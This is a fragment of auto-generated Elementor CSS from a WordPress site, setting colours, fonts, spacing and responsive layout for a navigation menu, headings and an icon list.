					.elementor-621 .elementor-element.elementor-element-f85fd7b .e--pointer-framed .elementor-item:after{border-color:#B8BCB9;}.elementor-621 .elementor-element.elementor-element-f85fd7b .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#1D531D;}.elementor-621 .elementor-element.elementor-element-f85fd7b .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-621 .elementor-element.elementor-element-f85fd7b .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-621 .elementor-element.elementor-element-f85fd7b .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-621 .elementor-element.elementor-element-f85fd7b .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-621 .elementor-element.elementor-element-f85fd7b .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-621 .elementor-element.elementor-element-f85fd7b .e--pointer-underline .elementor-item:after,
					 .elementor-621 .elementor-element.elementor-element-f85fd7b .e--pointer-overline .elementor-item:before,
					 .elementor-621 .elementor-element.elementor-element-f85fd7b .e--pointer-double-line .elementor-item:before,
					 .elementor-621 .elementor-element.elementor-element-f85fd7b .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-621 .elementor-element.elementor-element-8ac0c0d .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#8821BA;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-621 .elementor-element.elementor-element-138005b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(22px/2);}.elementor-621 .elementor-element.elementor-element-138005b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(22px/2);}.elementor-621 .elementor-element.elementor-element-138005b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(22px/2);margin-left:calc(22px/2);}.elementor-621 .elementor-element.elementor-element-138005b .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-22px/2);margin-left:calc(-22px/2);}body.rtl .elementor-621 .elementor-element.elementor-element-138005b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-22px/2);}body:not(.rtl) .elementor-621 .elementor-element.elementor-element-138005b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-22px/2);}.elementor-621 .elementor-element.elementor-element-138005b .elementor-icon-list-icon i{color:#8821BA;transition:color 0.3s;}.elementor-621 .elementor-element.elementor-element-138005b .elementor-icon-list-icon svg{fill:#8821BA;transition:fill 0.3s;}.elementor-621 .elementor-element.elementor-element-138005b{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-621 .elementor-element.elementor-element-138005b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-621 .elementor-element.elementor-element-138005b .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:19px;font-weight:400;}.elementor-621 .elementor-element.elementor-element-138005b .elementor-icon-list-text{color:#212121;transition:color 0.3s;}.elementor-621 .elementor-element.elementor-element-44ff113{--spacer-size:34px;}.elementor-621 .elementor-element.elementor-element-5a5a125 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-weight:600;color:#8821BA;}.elementor-621 .elementor-element.elementor-element-e49e0f7{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-621 .elementor-element.elementor-element-e49e0f7 .elementor-widget-container{text-align:left;}.elementor-621 .elementor-element.elementor-element-66f8cb0{--spacer-size:40px;}.elementor-621 .elementor-element.elementor-element-3e6d1e6d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-621 .elementor-element.elementor-element-3e6d1e6d{text-align:center;}.elementor-621 .elementor-element.elementor-element-3e6d1e6d .elementor-heading-title{font-size:15px;font-weight:300;color:rgba(0, 0, 0, 0.82);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-621 .elementor-element.elementor-element-89fe8f2{width:32.718%;}.elementor-621 .elementor-element.elementor-element-9a570a7{width:33.614%;}}@media(max-width:1024px){.elementor-621 .elementor-element.elementor-element-7f67a670{padding:30px 25px 30px 25px;}}@media(max-width:767px){.elementor-621 .elementor-element.elementor-element-7f67a670{padding:0px 0px 0px 0px;}.elementor-621 .elementor-element.elementor-element-3e6d1e6d .elementor-heading-title{line-height:25px;}}